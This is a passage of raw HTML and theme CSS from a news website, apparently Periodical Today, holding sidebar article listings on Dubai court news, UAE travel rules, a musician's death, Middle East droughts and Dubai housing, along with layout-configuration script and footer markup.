                    <div class="td-excerpt">An ex-pat, aged 33, has been sentenced by an Asian man to three years of imprisonment in Dubai for stabbing his girlfriend while she was sleeping.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-court-sentences-asian-man-to-three-years-of-prison-for-brutally-stabbing-girlfriend/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/no-on-arrival-rt-pcr-test-required-for-travellers-arriving-in-abu-dhabi/" rel="bookmark" class="td-image-wrap " title="No on arrival RT-PCR test required for travellers arriving in Abu Dhabi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/03/Untitled-7.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/no-on-arrival-rt-pcr-test-required-for-travellers-arriving-in-abu-dhabi/" rel="bookmark" title="No on arrival RT-PCR test required for travellers arriving in Abu Dhabi" data-wpel-link="internal">No on arrival RT-PCR test required for travellers arriving in Abu Dhabi</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/covid-19/" class="td-post-category" data-wpel-link="internal">COVID-19</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T10:09:09+00:00" >March 7, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/no-on-arrival-rt-pcr-test-required-for-travellers-arriving-in-abu-dhabi/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">As the COVID-19 situation improves in the country, Abu Dhabi has eased the travel requirements for travellers arriving in the Middle East country.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/no-on-arrival-rt-pcr-test-required-for-travellers-arriving-in-abu-dhabi/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/joey-jordison-slipknots-founding-member-and-drummer-dies-at-46/" rel="bookmark" class="td-image-wrap " title="Joey Jordison: Slipknot’s founding member and drummer dies at 46!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2021/07/Joey-Jordison.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/joey-jordison-slipknots-founding-member-and-drummer-dies-at-46/" rel="bookmark" title="Joey Jordison: Slipknot’s founding member and drummer dies at 46!" data-wpel-link="internal">Joey Jordison: Slipknot’s founding member and drummer dies at 46!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/entertainment/" class="td-post-category" data-wpel-link="internal">Entertainment</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T17:10:30+00:00" >July 28, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/joey-jordison-slipknots-founding-member-and-drummer-dies-at-46/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Joey Jordison, the founding member and drummer for the popular metal band Slipknot, passed away at the age of 46.

The news of Joey’s death...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/joey-jordison-slipknots-founding-member-and-drummer-dies-at-46/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_6ea td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_6ea" >
<style>
.td-theme-wrap .tdi_75_6ea .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_6ea .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_6ea .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_6ea .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_6ea .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_6ea .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_6ea .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_6ea .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_6ea .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_6ea .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_6ea .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_6ea .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_6ea .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_6ea .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_6ea .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_6ea .td-read-more a,
            .td-theme-wrap .tdi_75_6ea .td-weather-information:before,
            .td-theme-wrap .tdi_75_6ea .td-weather-week:before,
            .td-theme-wrap .tdi_75_6ea .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_6ea .td-post-category,
            .td-theme-wrap .tdi_75_6ea .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_6ea{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_6ea{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_6ea .td-block-title a,
				.tdi_75_6ea .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_6ea .td-block-title{
					text-align: left;
				}.tdi_75_6ea.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_6ea.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_6ea.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_6ea.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_6ea.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_6ea.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_6ea .td-block-title a,
				.tdi_75_6ea .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_990 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_990" >
<style>

/* inline tdc_css att */

.tdi_76_990{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_990 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_990 .td-image-container{
                	display: none;
                }.tdi_76_990 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_990 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_990 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_990 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_990 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_990 .td-post-vid-time{
					display: block;
				}.tdi_76_990 .td-post-category{
					display: none;
				}.tdi_76_990 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_990 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_990 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_990 .td-read-more{
					display: none;
				}.tdi_76_990 .td-author-date{
					display: none;
				}.tdi_76_990 .td-post-author-name{
					display: none;
				}.tdi_76_990 .td-post-date,
				.tdi_76_990 .td-post-author-name span{
					display: none;
				}.tdi_76_990 .entry-review-stars{
					display: none;
				}.tdi_76_990 .td-icon-star,
                .tdi_76_990 .td-icon-star-empty,
                .tdi_76_990 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_990 .td-module-comments{
					display: none;
				}.tdi_76_990 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_990 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_990 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_990 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_990 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_990 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_990 .td-image-container{
					display: none;
				}.tdi_76_990 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_990 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_990 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_990 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_990 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_990 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_990 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_990 .td-image-container{
					display: none;
				}.tdi_76_990 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_990 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_990 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_990 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_990 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_990 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_990 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_990 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_990 .td-image-container{
					display: none;
				}.tdi_76_990 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_990 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_990 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_990 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_990 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_990 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_990 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_990 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_990 = new tdBlock();
block_tdi_76_990.id = "tdi_76_990";
block_tdi_76_990.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_990","tdc_css_class":"tdi_76_990","tdc_css_class_style":"tdi_76_990_rand_style"}';
block_tdi_76_990.td_column_number = "1";
block_tdi_76_990.block_type = "td_flex_block_1";
block_tdi_76_990.post_count = "3";
block_tdi_76_990.found_posts = "2972";
block_tdi_76_990.header_color = "";
block_tdi_76_990.ajax_pagination_infinite_stop = "";
block_tdi_76_990.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_990);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_990 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/from-despair-to-advocacy-dubai-residents-journey-to-mental-health-advocacy/" rel="bookmark" class="td-image-wrap " title="From Despair to Advocacy: Dubai Resident&#8217;s Journey to Mental Health Advocacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/06/download-76-696x1011.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/from-despair-to-advocacy-dubai-residents-journey-to-mental-health-advocacy/" rel="bookmark" title="From Despair to Advocacy: Dubai Resident&#8217;s Journey to Mental Health Advocacy" data-wpel-link="internal">From Despair to Advocacy: Dubai Resident&#8217;s Journey to Mental Health Advocacy</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-03T06:52:37+00:00" >June 3, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/from-despair-to-advocacy-dubai-residents-journey-to-mental-health-advocacy/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Yet, buoyed by unwavering support from loved ones, he found the courage to confront his inner demons. Therapy and medication provided solace, but it was his own resilience and determination that ultimately paved the way for healing</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/from-despair-to-advocacy-dubai-residents-journey-to-mental-health-advocacy/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/middle-east-increasing-droughts-and-climate-changes-leading-displacement-of-millions/" rel="bookmark" class="td-image-wrap " title="Middle East: Increasing droughts and climate changes leading displacement of millions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/10/drought-1675729_640.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/middle-east-increasing-droughts-and-climate-changes-leading-displacement-of-millions/" rel="bookmark" title="Middle East: Increasing droughts and climate changes leading displacement of millions" data-wpel-link="internal">Middle East: Increasing droughts and climate changes leading displacement of millions</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-31T12:02:18+00:00" >October 31, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/middle-east-increasing-droughts-and-climate-changes-leading-displacement-of-millions/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Extreme heat waves, poor rains and, droughts, climate change across the Middle East are becoming one of the reasons for the displacement of millions of people living in the countries in the Middle East.
</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/middle-east-increasing-droughts-and-climate-changes-leading-displacement-of-millions/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-unveils-affordable-housing-initiative-with-over-17000-units-for-citys-workforce/" rel="bookmark" class="td-image-wrap " title="Dubai Unveils Affordable Housing Initiative with Over 17,000 Units for City’s Workforce" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/05/Hamdan.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-unveils-affordable-housing-initiative-with-over-17000-units-for-citys-workforce/" rel="bookmark" title="Dubai Unveils Affordable Housing Initiative with Over 17,000 Units for City’s Workforce" data-wpel-link="internal">Dubai Unveils Affordable Housing Initiative with Over 17,000 Units for City’s Workforce</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-20T10:24:55+00:00" >May 20, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-unveils-affordable-housing-initiative-with-over-17000-units-for-citys-workforce/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The announcement, made over the weekend, marks the launch of a city-wide housing strategy designed to accommodate professionals of various nationalities working in both the public and private sectors</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-unveils-affordable-housing-initiative-with-over-17000-units-for-citys-workforce/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-12-06T05:21:05+00:00"><meta itemprop="dateModified" content="2022-12-06T05:21:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="The Ministry of Oil announced the completion of the preparation of its new strategy for the next five years, including the formulation of the vision that the ministry seeks to achieve, which aims to maximize the added value of oil and gas and enhance human capital."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-05-at-5.43.54-PM.jpeg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_99a" class="tdc-zone"><div class="tdc_zone tdi_78_a11  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_a11{
                    min-height: 0;
                }
</style><div id="tdi_79_a60" class="tdc-row stretch_row"><div class="vc_row tdi_80_56a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_56a{
                    min-height: 0;
                }.tdi_80_56a,
				.tdi_80_56a .tdc-columns{
				    display: block;
				}.tdi_80_56a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_56a{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_56a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_a60_rand_style td-element-style" ><style>
.tdi_79_a60_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_657  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_657{
                    vertical-align: baseline;
                }.tdi_82_657 .wpb_wrapper,
				.tdi_82_657 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_657 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_657 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_516" class="tdc-row stretch_row"><div class="vc_row tdi_84_615  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_615{
                    min-height: 0;
                }.tdi_84_615,
				.tdi_84_615 .tdc-columns{
				    display: block;
				}.tdi_84_615 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_615.tdc-row-content-vert-center,
                    .tdi_84_615.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_615.tdc-row-content-vert-bottom,
                    .tdi_84_615.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_615.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_615.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_615{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_615 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_516_rand_style td-element-style" ><style>
.tdi_83_516_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_111  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_111{
                    vertical-align: baseline;
                }.tdi_86_111 .wpb_wrapper,
				.tdi_86_111 .wpb_wrapper .tdc-elements{
				    display: block;
